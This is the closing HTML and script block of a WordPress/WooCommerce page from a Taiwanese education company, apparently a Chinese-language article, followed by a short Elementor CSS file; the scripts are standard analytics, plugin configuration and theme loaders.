                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'160844',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "160844" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"2c54634b89","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"38d7445722"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":160844,"title":"%E8%B6%A3%E5%91%B3%E7%9A%84%E4%B8%AD%E6%96%87%E8%AA%9E%E8%A9%9E%EF%BC%9A%E5%90%8D%E5%AD%97%EF%BC%81%E5%90%8D%E5%AD%97%EF%BC%81%E5%90%8D%E6%98%AF%E5%90%8D%EF%BC%81%E5%AD%97%E6%98%AF%E5%AD%97%EF%BC%81%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2023\/09\/\u5c01\u9762\u540d\u5b57820-\u00d7-312-\u50cf\u7d20-1.jpg"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-160844.css?ver=1766626360
body_size: -109
content:
.elementor-160844 .elementor-element.elementor-element-7d9936b > .elementor-widget-container{background-color:#FFFC00;}.elementor-160844 .elementor-element.elementor-element-c332ff3 > .elementor-widget-container{background-color:#FFFC00;}.elementor-160844 .elementor-element.elementor-element-dbaa14d .elementor-cta__content{text-align:center;padding:0px 0px 0px 0px;}.elementor-160844 .elementor-element.elementor-element-dbaa14d .elementor-cta .elementor-cta__bg, .elementor-160844 .elementor-element.elementor-element-dbaa14d .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-160844 .elementor-element.elementor-element-e08d603 > .elementor-widget-container{background-color:#FFFC00;}